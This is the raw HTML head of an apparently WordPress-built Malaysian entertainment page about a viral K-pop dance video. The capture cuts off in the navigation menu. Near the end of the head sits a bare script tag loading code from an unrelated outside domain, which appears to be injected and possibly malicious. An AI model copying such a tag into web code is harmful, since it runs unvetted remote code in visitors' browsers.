

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/
body_size: 35827
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>[VIDEO] &#8220;Macam Pelik Je&#8221; &#8211; Gadis Ini Cuba Menari K-Pop, Tapi Tak Jadi Buat Ramai Terhibur | Malaysia now</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://malaysianow.net/xmlrpc.php" />
    <meta name="dc.title" content="[VIDEO] &quot;Macam Pelik Je&quot; - Gadis Ini Cuba Menari K-Pop, Tapi Tak Jadi Buat Ramai Terhibur - Malaysia now" />
<meta name="dc.description" content="Cover image via @raihanaroslan1 (TikTok) Follow kami di Telegram, jadi antara yang terawal untuk dapatkan berita dan artikel-artikel menarik di SAYS Seismik. Kemunculan BTS menambah lagi populariti genre muzik ini. Tambahan pula, K-pop juga mempunyai tarian yang tersendiri. Namun, lain pula jadinya dengan video yang tular baru-baru ini apabila seorang&hellip;" />
<meta name="dc.relation" content="https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/" />
<meta name="dc.source" content="https://malaysianow.net/" />
<meta name="dc.language" content="en_US" />
<meta name="description" content="Cover image via @raihanaroslan1 (TikTok) Follow kami di Telegram, jadi antara yang terawal untuk dapatkan berita dan artikel-artikel menarik di SAYS Seismik. Kemunculan BTS menambah lagi populariti genre muzik ini. Tambahan pula, K-pop juga mempunyai tarian yang tersendiri. Namun, lain pula jadinya dengan video yang tular baru-baru ini apabila seorang&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/">
<meta property="og:url" content="https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/">
<meta property="og:site_name" content="Malaysia now">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Entertainment">
<meta property="og:title" content="[VIDEO] &quot;Macam Pelik Je&quot; - Gadis Ini Cuba Menari K-Pop, Tapi Tak Jadi Buat Ramai Terhibur - Malaysia now">
<meta property="og:description" content="Cover image via @raihanaroslan1 (TikTok) Follow kami di Telegram, jadi antara yang terawal untuk dapatkan berita dan artikel-artikel menarik di SAYS Seismik. Kemunculan BTS menambah lagi populariti genre muzik ini. Tambahan pula, K-pop juga mempunyai tarian yang tersendiri. Namun, lain pula jadinya dengan video yang tular baru-baru ini apabila seorang&hellip;">
<meta property="og:image" content="https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png">
<meta property="og:image:secure_url" content="https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="315">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="[VIDEO] &quot;Macam Pelik Je&quot; - Gadis Ini Cuba Menari K-Pop, Tapi Tak Jadi Buat Ramai Terhibur - Malaysia now">
<meta name="twitter:description" content="Cover image via @raihanaroslan1 (TikTok) Follow kami di Telegram, jadi antara yang terawal untuk dapatkan berita dan artikel-artikel menarik di SAYS Seismik. Kemunculan BTS menambah lagi populariti genre muzik ini. Tambahan pula, K-pop juga mempunyai tarian yang tersendiri. Namun, lain pula jadinya dengan video yang tular baru-baru ini apabila seorang&hellip;">
<meta name="twitter:image" content="https://malaysianow.net/wp-content/uploads/2022/04/thumb_64f9-oZLXad.png">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Feed" href="https://malaysianow.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malaysia now &raquo; Comments Feed" href="https://malaysianow.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malaysianow.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://malaysianow.net/wp-includes/css/dist/block-library/style.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}.wp-block-feedzy-rss-feeds-loop .wp-block-image:has(:is(img:not([src]),img[src=""])){display:none}

</style>
<style id='wpseopress-local-business-style-inline-css' type='text/css'>
span.wp-block-wpseopress-local-business-field{margin-right:8px}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Oxygen%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://malaysianow.net/wp-content/themes/Newspaper/style.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://malaysianow.net/wp-content/themes/Newspaper-child/style.css?ver=1.0.0.1612434954' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://malaysianow.net/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=11.5.1' type='text/css' media='all' />
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://malaysianow.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://malaysianow.net/wp-json/" /><link rel="alternate" type="application/json" href="https://malaysianow.net/wp-json/wp/v2/posts/165192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malaysianow.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://malaysianow.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.10" />
<link rel='shortlink' href='https://malaysianow.net/?p=165192' />
<link rel="alternate" type="application/json+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2Fvideo-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malaysianow.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalaysianow.net%2Fvideo-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://malaysianow.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"54af958932","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"54af958932","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/malaysianow.net\/wp-admin\/","wpRestNonce":"54af958932","wpRestUrl":"https:\/\/malaysianow.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":165192};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/malaysianow.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/malaysianow.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="145031d269";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://malaysianow.net/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/category/entertainment/",
                    "name": "Entertainment"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://malaysianow.net/video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur/",
                    "name": " &#8220;Macam Pelik Je&#8221; &#8211; Gadis Ini Cuba Menari K-Pop, Tapi Tak..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://malaysianow.net/wp-content/uploads/2020/12/cropped-malaysia-now-logo-2-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<script async src='https://www.googletagmanager.com/gtag/js?id=G-XX01G79BC4'></script><script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('set', 'cookie_domain', 'auto');
gtag('set', 'cookie_flags', 'SameSite=None;Secure');

 gtag('config', 'G-XX01G79BC4' , {});

</script>
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-165192 single-format-standard video-macam-pelik-je-gadis-ini-cuba-menari-k-pop-tapi-tak-jadi-buat-ramai-terhibur global-block-template-1  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-67771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-67771"><a href="https://malaysianow.net/category/national/">National</a></li>
